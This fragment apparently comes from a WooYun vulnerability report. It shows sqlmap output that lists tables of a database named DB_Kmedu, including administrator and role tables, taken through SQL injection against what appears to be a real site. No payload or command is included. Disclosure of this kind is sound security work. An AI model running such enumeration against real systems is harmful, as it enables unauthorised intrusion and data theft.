 管理员: sqlmap
Database: DB_Kmedu
[99 tables]
+----------------------------------------+
| dbo.bairong_Administrator              |
| dbo.bairong_AdministratorsInRoles      |
| dbo.bairong_Area                       |
| dbo.bairong_Cache                      |
| dbo.bairong_CloudStorage               |
| dbo.bairong_Config                     |
| dbo.bairong_ContentCheck               |
| dbo.bairong_ContentModel               |
| dbo.bairong_Count                      |
| dbo.bairong_Department                 |
| dbo.bairong_Digg                       |
| dbo.bairong_FTPStorage                 |
| dbo.bairong_IP2City                    |
| dbo.bairong_LocalStorage               |
| dbo.bairong_Log                        |
| dbo.bairong_Module                     |
| dbo.bairong_PermissionsInRoles         |
| dbo.bairong_Roles                      |
| dbo.bairong_SMSMessages                |
| dbo.bairong_SSOApp                     |
| dbo.bairong_Storage                    |
| dbo.bairong_TableCollection            |
www.wooyun.org